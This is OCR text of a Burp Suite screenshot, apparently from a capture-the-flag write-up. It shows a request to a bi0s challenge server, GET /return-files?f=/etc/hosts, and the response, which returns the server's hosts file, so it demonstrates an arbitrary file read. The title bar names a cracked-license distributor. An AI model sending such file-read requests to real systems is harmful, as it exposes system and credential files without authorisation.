 Burp Suite Professional v2020.12.1 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://web.challenge.bi0s.in:6007
Request
Pretty Raw \n Actions
1 GET /return-files?f=/etc/hosts HTTP/1.1
2 Host: web.challenge.bi0s.in:6007
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://web.challenge.bi0s.in:6007/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: session=
.eJwNy0sKg0AMANCrlKy7SOYX42VKJolQCgpaV-Ldnfl7F9ixL5__9osVZmDu5pMkDaHaMDAny45
GEWRYJxWXtGjAG86vw3zB6xxNsXZGFW65FK_cOdxbFE21UQuEe_gj9kEJ7gfE0SDW.YRjezQ._qn
3mOgLzYH6_qYwd0pDRKqCRMk
10 If-None-Match: "1628998664.2364707-0-4243984658"
11 Connection: close
12
13
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sun, 15 Aug 2021 09:31:54 GMT
4 Connection: close
5 Content-Disposition: attachment; filename="/etc/hosts"
6 Content-Type: application/octet-stream
7 Content-Length: 177
8 Last-Modified: Sat, 14 Aug 2021 16:26:25 GMT
9 Cache-Control: no-cache
10 ETag: "1628958385.0998588-177-324273100"
11 Vary: Cookie
12
13 127.0.0.1 localhost
14 ::1 localhost ip6-localhost ip6-loopback
15 fe00::0 ip6-localnet
16 ff00::0 ip6-mcastprefix
17 ff02::1 ip6-allnodes
18 ff02::2 ip6-allrouters
19 192.168.112.2 093c034e57c7
20
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (10)
Search...
Search...
0 matches
Done
514 bytes | 220 millis